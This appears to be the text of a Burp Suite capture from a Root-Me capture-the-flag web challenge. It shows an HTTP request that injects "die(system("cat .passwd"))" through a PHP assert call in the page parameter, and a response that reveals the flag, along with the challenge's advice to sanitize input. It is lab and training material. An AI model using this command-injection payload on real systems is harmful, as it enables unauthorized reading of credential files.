 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch47/?page=
'%20and%20die(system(%22cat%20.passwd%22))%20or%20' HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Referer:
http://challenge01.root-me.org/web-serveur/ch47/?page=about
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 04 Sep 2022 03:51:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 235
8
9 The flag is / Le flag est :
10
11 x4Ss3rT1nglSn0ts4f3A7A1Lx
12
13 Remember to sanitize all user input! / Pensez à valider toutes
les entrées utilisateurs !
14 Don't use assert! / N'utilisez pas assert !
15 Don't use assert! / N'utilisez pas assert !